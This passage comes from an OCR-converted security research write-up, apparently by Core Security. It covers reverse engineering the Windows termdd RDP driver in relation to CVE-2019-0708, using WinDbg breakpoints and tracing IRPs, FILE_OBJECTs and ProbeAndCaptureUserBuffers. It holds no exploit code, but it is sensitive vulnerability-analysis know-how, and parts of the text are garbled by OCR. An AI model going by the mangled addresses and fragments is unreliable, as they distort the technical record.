

Using that script, the dump file is created, when it is imported as a hexadecimal file in Wireshark, it is displayed perfectly.



This work can be done also by importing the SSL private key in wireshark, but I like to do it in the most manual way, old school type.

# STEP 4) More reversing

We are ready to receive and analyze our first package, but first we must complete and analyze some more tasks that the program performs after what we saw before receiving the first package of our data.

 $\overline{\wedge}$ 

21131 Vulnerability (CVE-2019-0708) | Core Security <a>
P<br/>
P<br/>
P<br/>
P<br/>
NAJOR FUNCTION <br/>  $\bullet$  Security <a>
RAJOR FUNCTION <br/>  $\bullet$  Security <a>
RAJOR FUNCTION <br/>  $\bullet$  Security <a>
RAJOR FUNCTION <br/> chunk CONNECTION 0xfffffa8004491d60L MAJOR FUNCTION 0x0L chunk stack 0xBA8 0xfffffa8006ba7010L MAJOR FUNCTION 0x0L chunk\_channel 0xfffffa8005597ea0L guarda RDI DESTINATION 0xfffffa8005597ea0L MAJOR FUNCTION 0x3L

We can see that there are a few more calls before starting to receive data, a couple more calls to the driver.



**The Second I** 

The part marked in red is what we have left to analyze from the first connection without sending data.

I will modify the conditional breakpoint to stop at the first MajorFunction = 0xE.



It will stop when MajorFunction = 0xE

ᄉ



We arrived at IcaDeviceControl.



We can see that this call is generated when the program accepts the connection, calling

ZwDeviceIoControlFile next.



WINDBG

We can see that IRP and IO\_STACK\_LOCATION are maintained with the same value, fileobject has changed.

 $\land$ 



IRP Oxfiffa8007461010L<br>FILE\_OBJECT 0xfffffa8006bc1330L<br>Chunk\_stack\_0xBA8 0xfffffa8006bc3330L

We will leave the previous structure called FILE\_OBJECT for the previous call, and we will make a copy with the original fields called FILE\_OBJECT\_2, to be used in this call.



The previous FILE\_OBJECT was an object that was obtained from ObReferenceObjectByHandle.



The new FILE\_OBJECT has the same structure but is a different object, for that reason we create a new

#### structure for this.

https://www.coresecurity.com/node/63548 32/61





We continue reversing ProbeAndCaptureUserBuffers



L.541) 00003F88 FEEEF88003F9DB88: text:termdd ProbeAndCaptureUserBuffers+138 (Synchronized with RTP)

A new chunk with the size (InputBufferLenght + OutputBufferLenght) is created.

